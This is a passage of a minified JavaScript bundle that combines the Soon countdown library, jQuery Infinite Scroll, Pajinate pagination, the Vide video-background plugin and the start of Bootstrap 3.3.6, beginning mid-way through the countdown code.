this.redraw();b=this._transform(b);this._target!==b&&(null==this._target&&(this._current=b),this._target=b);a.supportsAnimation()||(this._current=this._target,this._draw())}},c}(E,U);I.Slot=function(a){var b=function(a){this._forceReplace="undefined"==typeof a.forceReplace?!1:a.forceReplace;this._wrapper=document.createElement("span");this._wrapper.className="soon-slot "+(a.className||"");this._transform=a.transform||function(a){return a};this._new=document.createElement("span");this._new.className=
"soon-slot-new";this._old=document.createElement("span");this._old.className="soon-slot-old";this._bounding=document.createElement("span");this._bounding.className="soon-slot-bounding";this._inner=document.createElement("span");this._inner.className="soon-slot-inner soon-slot-animate";this._inner.appendChild(this._old);this._inner.appendChild(this._new);this._inner.appendChild(this._bounding);this._wrapper.appendChild(this._inner);this._oldValue=this._newValue="";this._boundingLength=0};return b.prototype=
{redraw:function(){},destroy:function(){return this._wrapper},getElement:function(){return this._wrapper},_isEmpty:function(){return!this._newValue},_isSame:function(a){return this._newValue===a},_setBoundingForValue:function(a){a=(a+"").length;if(a!==this._boundingLength){this._boundingLength=a;for(var b="",c=0;a>c;c++)b+="8";this._bounding.textContent=b;b=parseInt(getComputedStyle(this._wrapper).fontSize,10);this._inner.style.width=this._bounding.offsetWidth/b+.1*(a-1)+"em"}},_setNewValue:function(a){this._newValue=
a;" "!==a&&(this._new.textContent=a)},_setOldValue:function(a){this._oldValue=a;this._old.textContent=a},setValue:function(b){b=this._transform(b);this._isEmpty()?(this._setNewValue(b),this._setBoundingForValue(b),a.triggerAnimation(this._inner,"soon-slot-animate")):this._isSame(b)&&!this._forceReplace||(this._newValue.length&&this._setOldValue(this._newValue),this._setNewValue(b),this._setBoundingForValue(b),a.triggerAnimation(this._inner,"soon-slot-animate"))}},b}(E);I.Text=function(a){var b=function(a){this._wrapper=
document.createElement("span");this._wrapper.className="soon-text "+(a.className||"");this._transform=a.transform||function(a){return a}};return b.prototype={redraw:function(){},destroy:function(){return this._wrapper},getElement:function(){return this._wrapper},setValue:function(b){a.setTextContent(this._wrapper,this._transform(b))}},b}(E);var M=function(a,b){var c=function(a,c){c=c||{};this._rate=c.rate||1E3;this._offset=null;this._time=0;this._paused=!1;this._nextTickReference=null;this._tickBind=
this._tick.bind(this);this._onTick=a||function(){};"addEventListener"in document&&document.addEventListener(b.documentVisibilityEvent,this)};return c.prototype={handleEvent:function(){b.isDocumentHidden()?this._lock():this._unlock()},isRunning:function(){return null!==this._offset},isPaused:function(){return this.isRunning()&&this._paused},start:function(){this.isRunning()||this.reset()},getTime:function(){return this._time},reset:function(){this.pause();this._offset=(new Date).getTime();this._time=
0;this.resume()},stop:function(){var a=this;setTimeout(function(){a._clearTimer();a._offset=null},0)},pause:function(){this._paused=!0;this._clearTimer()},resume:function(){if(this.isPaused()){this._paused=!1;var a=(new Date).getTime();this._time+=a-this._offset;this._offset=a;this._tick()}},_clearTimer:function(){clearTimeout(this._nextTickReference);this._nextTickReference=null},_lock:function(){this._clearTimer()},_unlock:function(){this.isPaused()||(this.pause(),this.resume())},_tick:function(){this._onTick(this._time);
this._offset+=this._rate;this._time+=this._rate;this._nextTickReference=a.setTimeout(this._tickBind,this._offset-(new Date).getTime())}},c}(this,E),R=[],fa=0,O="xxl xl l m s xs xxs".split(" "),Q=3,V=(O.length,[]),aa=[],da={y:{labels:"Year,Years",option:"Years",padding:""},M:{labels:"Month,Months",option:"Months",padding:"00"},w:{labels:"Week,Weeks",option:"Weeks",padding:"00"},d:{labels:"Day,Days",option:"Days",padding:"000"},h:{labels:"Hour,Hours",option:"Hours",padding:"00"},m:{labels:"Minute,Minutes",
option:"Minutes",padding:"00"},s:{labels:"Second,Seconds",option:"Seconds",padding:"00"},ms:{labels:"Millisecond,Milliseconds",option:"Milliseconds",padding:"000"}};U.register(c);var P=/([\d]+)[\s]+([a-z]+)/i,t=/([\d]+)[:]*([\d]{2})*[:]*([\d]{2})*/;B.parse=function(a){r(a)};B.redraw=function(a){a?(a=e(a),b(a.node,a.presenter)):f()};B.reset=function(a){(a=e(a))&&a.ticker.reset()};B.freeze=function(a){(a=e(a))&&a.ticker.pause()};B.unfreeze=function(a){(a=e(a))&&a.ticker.resume()};B.setOption=function(a,
b,c){var d=e(a);d&&(d=d.options,d[b]=c,this.destroy(a),this.create(a,d))};B.setOptions=function(a,b){var c=e(a);if(c){var d,c=c.options;for(d in b)b.hasOwnProperty(d)&&(c[d]=b[d]);this.destroy(a);this.create(a,b)}};B.destroy=function(a){var b=l(a);if(null!==b){var c;a:{c=0;for(var e=aa.length;e>c;c++)if(aa[c].node===a)break a;c=null}null!==c&&aa.splice(c,1);c=V[b];c.ticker&&c.ticker.stop();c.presenter.destroy();e=c.node.querySelector(".soon-placeholder");c.node.removeChild(e?e:c.node.querySelector(".soon-group"));
a.removeAttribute("data-initialized");V.splice(b,1)}};B.create=function(a,b){if(!b)return r(a);if("true"===a.getAttribute("data-initialized"))return null;a.setAttribute("data-initialized","true");var c=null,e=null;b.eventComplete&&(c="string"==typeof b.eventComplete?window[b.eventComplete]:b.eventComplete);b.eventTick&&(e="string"==typeof b.eventTick?window[b.eventTick]:b.eventTick);b.due&&-1!==b.due.indexOf("reset")&&(c=T(a,b,c),b.eventComplete=c);x(a,b,"layout");x(a,b,"face");x(a,b,"visual");x(a,
b,"format");b.scaleMax&&a.setAttribute("data-scale-max",b.scaleMax);b.scaleHide&&a.setAttribute("data-scale-hide",b.scaleHide);var d,f,g,l=(b.format||"d,h,m,s").split(","),h=-1===l.indexOf("ms")?1E3:24,t={};for(d in da)da.hasOwnProperty(d)&&(f=da[d],g=(b["labels"+f.option]||f.labels).split(","),t[d]=g[0],t[d+"_s"]=g[1]||g[0]);var C="undefined"==typeof b.padding?!0:b.padding;g={};for(d in da)da.hasOwnProperty(d)&&(f=da[d],C?(g[d]=N(d,l),null===g[d]&&(g[d]=f.padding),b["padding"+f.option]&&(g[d]=b["padding"+
f.option])):g[d]="");d=(b.face||"text ").split(" ")[0];f=b.due?v(b.due):null;var C=b.since?E.isoToDate(b.since):null,n=b.now?E.isoToDate(b.now):C?null:new Date,u={due:f,since:C,now:n,view:d,visual:b.visual||null,format:l,separator:b.separator||null,cascade:"undefined"==typeof b.cascade?!0:E.toBoolean(b.cascade),singular:b.singular,reflect:b.reflect||!1,chars:"undefined"==typeof b.separateChars?!0:E.toBoolean(b.separateChars),label:t,padding:g,callback:{onComplete:c||function(){},onTick:e||function(){}}};
E.isSlow()&&(u.view="text",u.reflect=!1,u.visual=null);var B=null,c=z(u,function(){B&&B.stop();u.callback.onComplete()});k(a);c=y(a,c);return B=F(a,c,h,b)};var C;C=function(a){function b(a){for(k=1;a=e.shift();)a()}var c,e=[],d=document,f=d.documentElement,g=f.doScroll,k=(g?/^loaded|^c/:/^loaded|c/).test(d.readyState);return d.addEventListener&&d.addEventListener("DOMContentLoaded",c=function(){d.removeEventListener("DOMContentLoaded",c,!1);b()},!1),g&&d.attachEvent("onreadystatechange",c=function(){/^c/.test(d.readyState)&&
(d.detachEvent("onreadystatechange",c),b())}),a=g?function(b){self!=top?k?b():e.push(b):function(){try{f.doScroll("left")}catch(ka){return setTimeout(function(){a(b)},50)}b()}()}:function(a){k?a():e.push(a)}}();!0;C(function(){var a=document.querySelector("script[src*=soon]");if(!a||"false"!==a.getAttribute("data-auto"))for(var a=document.getElementsByClassName?document.getElementsByClassName("soon"):document.querySelectorAll(".soon"),b=0,c=a.length;c>b;b++)r(a[b])});(function(a,b){if(b){var c="destroy reset resize freeze unfreeze redraw".split(" "),
e=c.length;b.fn.soon=function(){var b=this;b.create=function(b){return this.each(function(){a.create(this,b)})};b.setOption=function(b,c){return this.each(function(){a.setOption(this,b,c)})};b.setOptions=function(b){return this.each(function(){a.setOptions(this,b)})};for(var d=0;e>d;d++)!function(c){b[c]=function(){return this.each(function(){a[c](this)})}}(c[d]);return this}}})(B,d);"undefined"!=typeof module&&module.exports?module.exports=B:"function"==typeof define&&define.amd?define(function(){return B}):
a.Soon=B}}(window,window.jQuery);
(function(a){"function"===typeof define&&define.amd?define(["jquery"],a):a(jQuery)})(function(a,d){a.infinitescroll=function(b,c,d){this.element=a(d);this._create(b,c)||(this.failed=!0)};a.infinitescroll.defaults={loading:{finished:d,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,
msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:d},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:d,binder:a(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:d,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:d,path:d,prefill:!1,
maxPage:d};a.infinitescroll.prototype={_binding:function(a){var b=this,c=b.options;c.v="2.0b2.120520";if(c.behavior&&this["_binding_"+c.behavior]!==d)this["_binding_"+c.behavior].call(this);else{if("bind"!==a&&"unbind"!==a)return this._debug("Binding value  "+a+" not valid"),!1;if("unbind"===a)this.options.binder.unbind("smartscroll.infscr."+b.options.infid);else this.options.binder[a]("smartscroll.infscr."+b.options.infid,function(){b.scroll()});this._debug("Binding",a)}},_create:function(b,c){var f=
a.extend(!0,{},a.infinitescroll.defaults,b);this.options=f;var e=a(window);if(!this._validate(b))return!1;var k=a(f.nextSelector).attr("href");if(!k)return this._debug("Navigation selector not found"),!1;f.path=f.path||this._determinepath(k);f.contentSelector=f.contentSelector||this.element;f.loading.selector=f.loading.selector||f.contentSelector;f.loading.msg=f.loading.msg||a('<div id="infscr-loading"><img alt="Loading..." src="'+f.loading.img+'" /><div>'+f.loading.msgText+"</div></div>");(new Image).src=
f.loading.img;f.pixelsFromNavToBottom===d&&(f.pixelsFromNavToBottom=a(document).height()-a(f.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+f.pixelsFromNavToBottom));var h=this;f.loading.start=f.loading.start||function(){a(f.navSelector).hide();f.loading.msg.appendTo(f.loading.selector).show(f.loading.speed,a.proxy(function(){this.beginAjax(f)},h))};f.loading.finished=f.loading.finished||function(){f.state.isBeyondMaxPage||f.loading.msg.fadeOut(f.loading.speed)};f.callback=function(b,
k,h){f.behavior&&b["_callback_"+f.behavior]!==d&&b["_callback_"+f.behavior].call(a(f.contentSelector)[0],k,h);c&&c.call(a(f.contentSelector)[0],k,f,h);f.prefill&&e.bind("resize.infinite-scroll",b._prefill)};b.debug&&(!Function.prototype.bind||"object"!==typeof console&&"function"!==typeof console||"object"!==typeof console.log||"log info warn error assert dir clear profile profileEnd".split(" ").forEach(function(a){console[a]=this.call(console[a],console)},Function.prototype.bind));this._setup();
f.prefill&&this._prefill();return!0},_prefill:function(){var b=this,c=a(window);this._prefill=function(){a(b.options.contentSelector).height()<=c.height()&&b.scroll();c.bind("resize.infinite-scroll",function(){a(b.options.contentSelector).height()<=c.height()&&(c.unbind("resize.infinite-scroll"),b.scroll())})};this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!==typeof console&&"function"===typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"===typeof Array.prototype.slice.call(arguments)[0]?
console.log(Array.prototype.slice.call(arguments).toString()):console.log(Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"===typeof console||"object"!==typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(a){var b=this.options;if(b.behavior&&this["_determinepath_"+b.behavior]!==d)return this["_determinepath_"+b.behavior].call(this,a);if(b.pathParse)return this._debug("pathParse manual"),b.pathParse(a,
this.options.state.currPage+1);if(a.match(/^(.*?)\b2\b(.*?$)/))a=a.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)2(.*?$)/)){if(a.match(/^(.*?page=)2(\/.*|$)/))return a=a.match(/^(.*?page=)2(\/.*|$)/).slice(1);a=a.match(/^(.*?)2(.*?$)/).slice(1)}else{if(a.match(/^(.*?page=)1(\/.*|$)/))return a=a.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");
b.state.isInvalidPage=!0}this._debug("determinePath",a);return a},_error:function(a){var b=this.options;b.behavior&&this["_error_"+b.behavior]!==d?this["_error_"+b.behavior].call(this,a):("destroy"!==a&&"end"!==a&&(a="unknown"),this._debug("Error",a),("end"===a||b.state.isBeyondMaxPage)&&this._showdonemsg(),b.state.isDone=!0,b.state.currPage=1,b.state.isPaused=!1,b.state.isBeyondMaxPage=!1,this._binding("unbind"))},_loadcallback:function(b,c,h){var e=this.options,f=this.options.callback,l=e.state.isDone?
"done":e.appendCallback?"append":"no-append";if(e.behavior&&this["_loadcallback_"+e.behavior]!==d)this["_loadcallback_"+e.behavior].call(this,b,c);else{switch(l){case "done":return this._showdonemsg(),!1;case "no-append":"html"===e.dataType&&(c=a("<div>"+c+"</div>").find(e.itemSelector));if(0===c.length)return this._error("end");break;case "append":l=b.children();if(0===l.length)return this._error("end");for(c=document.createDocumentFragment();b[0].firstChild;)c.appendChild(b[0].firstChild);this._debug("contentSelector",
a(e.contentSelector)[0]);a(e.contentSelector)[0].appendChild(c);c=l.get()}e.loading.finished.call(a(e.contentSelector)[0],e);e.animate&&(b=a(window).scrollTop()+a(e.loading.msg).height()+e.extraScrollPx+"px",a("html,body").animate({scrollTop:b},800,function(){e.state.isDuringAjax=!1}));e.animate||(e.state.isDuringAjax=!1);f(this,c,h);e.prefill&&this._prefill()}},_nearbottom:function(){var b=this.options,c=0+a(document).height()-b.binder.scrollTop()-a(window).height();if(b.behavior&&this["_nearbottom_"+
b.behavior]!==d)return this["_nearbottom_"+b.behavior].call(this);this._debug("math:",c,b.pixelsFromNavToBottom);return c-b.bufferPx<b.pixelsFromNavToBottom},_pausing:function(a){var b=this.options;if(b.behavior&&this["_pausing_"+b.behavior]!==d)this["_pausing_"+b.behavior].call(this,a);else{"pause"!==a&&"resume"!==a&&null!==a&&this._debug("Invalid argument. Toggling pause value instead");switch(!a||"pause"!==a&&"resume"!==a?"toggle":a){case "pause":b.state.isPaused=!0;break;case "resume":b.state.isPaused=
!1;break;case "toggle":b.state.isPaused=!b.state.isPaused}this._debug("Paused",b.state.isPaused);return!1}},_setup:function(){var a=this.options;if(a.behavior&&this["_setup_"+a.behavior]!==d)this["_setup_"+a.behavior].call(this);else return this._binding("bind"),!1},_showdonemsg:function(){var b=this.options;b.behavior&&this["_showdonemsg_"+b.behavior]!==d?this["_showdonemsg_"+b.behavior].call(this):(b.loading.msg.find("img").hide().parent().find("div").html(b.loading.finishedMsg).animate({opacity:1},
2E3,function(){a(this).parent().fadeOut(b.loading.speed)}),b.errorCallback.call(a(b.contentSelector)[0],"done"))},_validate:function(b){for(var c in b)if(c.indexOf&&-1<c.indexOf("Selector")&&0===a(b[c]).length)return this._debug("Your "+c+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){this.options.state.isDestroyed=!0;this.options.loading.finished();return this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},
beginAjax:function(b){var c=this,h=b.path,e,k,x;b.state.currPage++;if(b.maxPage!==d&&b.state.currPage>b.maxPage)b.state.isBeyondMaxPage=!0,this.destroy();else switch(e=a(b.contentSelector).is("table, tbody")?a("<tbody/>"):a("<div/>"),k="function"===typeof h?h(b.state.currPage):h.join(b.state.currPage),c._debug("heading into ajax",k),h="html"===b.dataType||"json"===b.dataType?b.dataType:"html+callback",b.appendCallback&&"html"===b.dataType&&(h+="+callback"),h){case "html+callback":c._debug("Using HTML via .load() method");
e.load(k+" "+b.itemSelector,d,function(a){c._loadcallback(e,a,k)});break;case "html":c._debug("Using "+h.toUpperCase()+" via $.ajax() method");a.ajax({url:k,dataType:b.dataType,complete:function(a,b){(x="undefined"!==typeof a.isResolved?a.isResolved():"success"===b||"notmodified"===b)?c._loadcallback(e,a.responseText,k):c._error("end")}});break;case "json":c._debug("Using "+h.toUpperCase()+" via $.ajax() method"),a.ajax({dataType:"json",type:"GET",url:k,success:function(a,f,h){x="undefined"!==typeof h.isResolved?
h.isResolved():"success"===f||"notmodified"===f;b.appendCallback?b.template!==d?(a=b.template(a),e.append(a),x?c._loadcallback(e,a):c._error("end")):(c._debug("template must be defined."),c._error("end")):x?c._loadcallback(e,a,k):c._error("end")},error:function(){c._debug("JSON ajax request failed.");c._error("end")}})}},retrieve:function(b){b=b||null;var c=this.options;if(c.behavior&&this["retrieve_"+c.behavior]!==d)this["retrieve_"+c.behavior].call(this,b);else{if(c.state.isDestroyed)return this._debug("Instance is destroyed"),
!1;c.state.isDuringAjax=!0;c.loading.start.call(a(c.contentSelector)[0],c)}},scroll:function(){var a=this.options,c=a.state;a.behavior&&this["scroll_"+a.behavior]!==d?this["scroll_"+a.behavior].call(this):c.isDuringAjax||c.isInvalidPage||c.isDone||c.isDestroyed||c.isPaused||this._nearbottom()&&this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}};a.fn.infinitescroll=function(b,
c){switch(typeof b){case "string":var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=a.data(this,"infinitescroll");if(!c||!a.isFunction(c[b])||"_"===b.charAt(0))return!1;c[b].apply(c,d)});break;case "object":this.each(function(){var e=a.data(this,"infinitescroll");e?e.update(b):(e=new a.infinitescroll(b,c,this),e.failed||a.data(this,"infinitescroll",e))})}return this};var h=a.event,c;h.special.smartscroll={setup:function(){a(this).bind("scroll",h.special.smartscroll.handler)},
teardown:function(){a(this).unbind("scroll",h.special.smartscroll.handler)},handler:function(b,d){var f=this,e=arguments;b.type="smartscroll";c&&clearTimeout(c);c=setTimeout(function(){a(f).trigger("smartscroll",e)},"execAsap"===d?0:100)}};a.fn.smartscroll=function(a){return a?this.bind("smartscroll",a):this.trigger("smartscroll",["execAsap"])}});
$.extend($.infinitescroll.prototype,{_setup_twitter:function(){var a=this;$(this.options.nextSelector).click(function(d){1!=d.which||d.metaKey||d.shiftKey||(d.preventDefault(),a.retrieve())});a.options.loading.start=function(d){d.loading.msg.appendTo(d.loading.selector).show(d.loading.speed,function(){a.beginAjax(d)})}},_showdonemsg_twitter:function(){var a=this.options;a.loading.msg.find("img").hide().parent().find("div").html(a.loading.finishedMsg).animate({opacity:1},2E3,function(){$(this).parent().fadeOut("normal")});
$(a.navSelector).fadeOut("normal");a.errorCallback.call($(a.contentSelector)[0],"done")}});
(function(a){a.fn.pajinate=function(d){function h(a){a=parseInt(a,10);var b=parseInt(l.data("items_per_page"));start_from=a*b;end_on=start_from+b;b=x.hide().slice(start_from,end_on);b.fadeIn(700);k.find(d.nav_panel_id).children(".page_link[longdesc="+a+"]").addClass("active "+w).siblings(".active").removeClass("active "+w);l.data("current_page",a);var c=parseInt(l.data("current_page")+1),g=e.children().size(),g=Math.ceil(g/d.items_per_page);k.find(d.nav_info_id).html(d.nav_label_info.replace("{0}",
start_from+1).replace("{1}",start_from+b.length).replace("{2}",x.length).replace("{3}",c).replace("{4}",g));f();"undefined"!==typeof d.onPageDisplayed&&d.onPageDisplayed.call(this,a+1)}function c(b,c){"none"==a(b).siblings(".active").siblings(".page_link[longdesc="+c+"]").css("display")&&n.each(function(){a(this).children(".page_link").hide().slice(parseInt(c-d.num_page_links_to_display+1),c+1).show()})}function b(b,c){"none"==a(b).siblings(".active").siblings(".page_link[longdesc="+c+"]").css("display")&&
n.each(function(){a(this).children(".page_link").hide().slice(c,c+parseInt(d.num_page_links_to_display)).show()})}function f(){n.children(".last").hasClass("active")?n.children(".next_link").add(".last_link").addClass("no_more "+D):n.children(".next_link").add(".last_link").removeClass("no_more "+D);n.children(".first").hasClass("active")?n.children(".previous_link").add(".first_link").addClass("no_more "+D):n.children(".previous_link").add(".first_link").removeClass("no_more "+D)}var l;d=a.extend({item_container_id:".content",
items_per_page:10,nav_panel_id:".page_navigation",nav_info_id:".info_text",num_page_links_to_display:20,start_page:0,wrap_around:!1,nav_label_first:"First",nav_label_prev:"Prev",nav_label_next:"Next",nav_label_last:"Last",nav_order:["first","prev","num","next","last"],nav_label_info:"Showing {0}-{1} of {2} results",show_first_last:!0,abort_on_small_lists:!1,jquery_ui:!1,jquery_ui_active:"ui-state-highlight",jquery_ui_default:"ui-state-default",jquery_ui_disabled:"ui-state-disabled"},d);var e,k,x,
n,A,z=d.jquery_ui?d.jquery_ui_default:"",w=d.jquery_ui?d.jquery_ui_active:"",D=d.jquery_ui?d.jquery_ui_disabled:"";return this.each(function(){k=a(this);e=a(this).find(d.item_container_id);x=k.find(d.item_container_id).children();if(d.abort_on_small_lists&&d.items_per_page>=x.size())return k;l=k;l.data("current_page",0);l.data("items_per_page",d.items_per_page);for(var g=e.children().size(),g=Math.ceil(g/d.items_per_page),u=d.show_first_last?'<li class="first_link '+z+'"><a href="#">'+d.nav_label_first+
"</a></li>":"",y=d.show_first_last?'<li class="last_link '+z+'"><a href="#">'+d.nav_label_last+"</a></li>":"",F="",r=0;r<d.nav_order.length;r++)switch(d.nav_order[r]){case "first":F+=u;break;case "last":F+=y;break;case "next":F+='<li class="next_link '+z+'"><a href="#">'+d.nav_label_next+"</a></li>";break;case "prev":F+='<li class="previous_link '+z+'"><a href="#">'+d.nav_label_prev+"</a></li>";break;case "num":for(var F=F+'<li class="disabled ellipse less"><span>...</span></li>',v=0;g>v;)F+='<li class="page_link '+
z+'" longdesc="'+v+'"><a href="#">'+(v+1)+"</a></li>",v++;F+='<li class="disabled ellipse more"><span>...</span></li>'}n=k.find(d.nav_panel_id);n.html(F).each(function(){a(this).find(".page_link:first").addClass("first");a(this).find(".page_link:last").addClass("last")});n.children(".ellipse").hide();n.find(".previous_link").next().next().addClass("active "+w);x.hide();x.slice(0,l.data("items_per_page")).show();A=k.find(d.nav_panel_id+":first").children(".page_link").size();d.num_page_links_to_display=
Math.min(d.num_page_links_to_display,A);n.children(".page_link").hide();n.each(function(){a(this).children(".page_link").slice(0,d.num_page_links_to_display).show()});k.find(".first_link").click(function(c){c.preventDefault();b(a(this),0);h(0)});k.find(".last_link").click(function(b){b.preventDefault();b=A-1;c(a(this),b);h(b)});k.find(".previous_link").click(function(c){c.preventDefault();c=a(this);new_page=parseInt(l.data("current_page"))-1;1==a(c).siblings(".active").prev(".page_link").length?(b(c,
new_page),h(new_page)):d.wrap_around&&h(A-1)});k.find(".next_link").click(function(b){b.preventDefault();b=a(this);new_page=parseInt(l.data("current_page"))+1;1==a(b).siblings(".active").next(".page_link").length?(c(b,new_page),h(new_page)):d.wrap_around&&h(0)});k.find(".page_link").click(function(b){b.preventDefault();h(a(this).attr("longdesc"))});h(parseInt(d.start_page));d.wrap_around||f()})}})(jQuery);
!function(a,d){"function"==typeof define&&define.amd?define(["jquery"],d):d("object"==typeof exports?require("jquery"):a.jQuery)}(this,function(a){function d(a){var b,c,e,d,f,h,l={};d=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",");h=0;for(f=d.length;f>h&&(c=d[h],-1===c.search(/^(http|https|ftp):\/\//)&&-1!==c.search(":"));h++)b=c.indexOf(":"),e=c.substring(0,b),(b=c.substring(b+1))||(b=void 0),"string"==typeof b&&(b="true"===b||("false"===b?!1:b)),"string"==typeof b&&(b=isNaN(b)?b:+b),
l[e]=b;return null==e&&null==b?a:l}function h(a){var b,c,e=(""+a).split(/\s+/),d="50%",f="50%";c=0;for(a=e.length;a>c;c++)b=e[c],"left"===b?d="0%":"right"===b?d="100%":"top"===b?f="0%":"bottom"===b?f="100%":"center"===b?0===c?d="50%":f="50%":0===c?d=b:f=b;return{x:d,y:f}}function c(b,c){var e=function(){c(this.src)};a('<img src="'+b+'.gif">').load(e);a('<img src="'+b+'.jpg">').load(e);a('<img src="'+b+'.jpeg">').load(e);a('<img src="'+b+'.png">').load(e)}function b(b,c,h){if(this.$element=a(b),"string"==
typeof c&&(c=d(c)),h?"string"==typeof h&&(h=d(h)):h={},"string"==typeof c)c=c.replace(/\.\w*$/,"");else if("object"==typeof c)for(var e in c)c.hasOwnProperty(e)&&(c[e]=c[e].replace(/\.\w*$/,""));this.settings=a.extend({},f,h);this.path=c;try{this.init()}catch(A){if(A.message!==l)throw A;}}var f={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},l="Not implemented";b.prototype.init=function(){var b,d,f=this,n=
f.path,A=n,z="",w=f.$element,D=f.settings,g=h(D.position),u=D.posterType;d=f.$wrapper=a("<div>").addClass(D.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":D.bgColor,"background-repeat":"no-repeat","background-position":g.x+" "+g.y});"object"==typeof n&&(n.poster?A=n.poster:n.mp4?A=n.mp4:n.webm?A=n.webm:n.ogv&&(A=
n.ogv));"detect"===u?c(A,function(a){d.css("background-image","url("+a+")")}):"none"!==u&&d.css("background-image","url("+A+"."+u+")");"static"===w.css("position")&&w.css("position","relative");w.prepend(d);"object"==typeof n?(n.mp4&&(z+='<source src="'+n.mp4+'.mp4" type="video/mp4">'),n.webm&&(z+='<source src="'+n.webm+'.webm" type="video/webm">'),n.ogv&&(z+='<source src="'+n.ogv+'.ogv" type="video/ogg">'),b=f.$video=a("<video>"+z+"</video>")):b=f.$video=a('<video><source src="'+n+'.mp4" type="video/mp4"><source src="'+
n+'.webm" type="video/webm"><source src="'+n+'.ogv" type="video/ogg"></video>');try{b.prop({autoplay:D.autoplay,loop:D.loop,volume:D.volume,muted:D.muted,defaultMuted:D.muted,playbackRate:D.playbackRate,defaultPlaybackRate:D.playbackRate})}catch(y){throw Error(l);}b.css({margin:"auto",position:"absolute","z-index":-1,top:g.y,left:g.x,"-webkit-transform":"translate(-"+g.x+", -"+g.y+")","-ms-transform":"translate(-"+g.x+", -"+g.y+")","-moz-transform":"translate(-"+g.x+", -"+g.y+")",transform:"translate(-"+
g.x+", -"+g.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",function(){f.resize()}).one("playing.vide",function(){b.css({visibility:"visible",opacity:1});d.css("background-image","none")});w.on("resize.vide",function(){D.resizing&&f.resize()});d.append(b)};b.prototype.getVideoObject=function(){return this.$video[0]};b.prototype.resize=function(){if(this.$video){var a=this.$wrapper,b=this.$video,c=b[0],d=c.videoHeight,c=c.videoWidth,f=a.height(),a=a.width();a/c>f/d?b.css({width:a+2,
height:"auto"}):b.css({width:"auto",height:f+2})}};b.prototype.destroy=function(){delete a.vide.lookup[this.index];this.$video&&this.$video.off("vide");this.$element.off("vide").removeData("vide");this.$wrapper.remove()};a.vide={lookup:[]};a.fn.vide=function(c,d){var e;return this.each(function(){(e=a.data(this,"vide"))&&e.destroy();e=new b(this,c,d);e.index=a.vide.lookup.push(e)-1;a.data(this,"vide",e)}),this};a(document).ready(function(){var b=a(window);b.on("resize.vide",function(){for(var b,c=
a.vide.lookup.length,e=0;c>e;e++)(b=a.vide.lookup[e])&&b.settings.resizing&&b.resize()});b.on("unload.vide",function(){return!1});a(document).find("[data-vide-bg]").each(function(b,c){var e=a(c),d=e.data("vide-options"),f=e.data("vide-bg");e.vide(f,d)})})});if("undefined"==typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");
+function(a){a=a.fn.jquery.split(" ")[0].split(".");if(2>a[0]&&9>a[1]||1==a[0]&&9==a[1]&&1>a[2]||2<a[0])throw Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3");}(jQuery);
+function(a){function d(){var a=document.createElement("bootstrap"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},b;for(b in c)if(void 0!==a.style[b])return{end:c[b]};return!1}a.fn.emulateTransitionEnd=function(d){var c=!1,b=this;a(this).one("bsTransitionEnd",function(){c=!0});return setTimeout(function(){c||a(b).trigger(a.support.transition.end)},d),this};a(function(){a.support.transition=d();a.support.transition&&
(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(d){return a(d.target).is(this)?d.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);
+function(a){var d=function(c){a(c).on("click",'[data-dismiss="alert"]',this.close)};d.VERSION="3.3.6";d.TRANSITION_DURATION=150;d.prototype.close=function(c){function b(){e.detach().trigger("closed.bs.alert").remove()}var f=a(this),h=f.attr("data-target");h||(h=f.attr("href"),h=h&&h.replace(/.*(?=#[^\s]*$)/,""));var e=a(h);c&&c.preventDefault();e.length||(e=f.closest(".alert"));e.trigger(c=a.Event("close.bs.alert"));c.isDefaultPrevented()||(e.removeClass("in"),a.support.transition&&e.hasClass("fade")?
e.one("bsTransitionEnd",b).emulateTransitionEnd(d.TRANSITION_DURATION):b())};var h=a.fn.alert;a.fn.alert=function(c){return this.each(function(){var b=a(this),f=b.data("bs.alert");f||b.data("bs.alert",f=new d(this));"string"==typeof c&&f[c].call(b)})};a.fn.alert.Constructor=d;a.fn.alert.noConflict=function(){return a.fn.alert=h,this};a(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',d.prototype.close)}(jQuery);
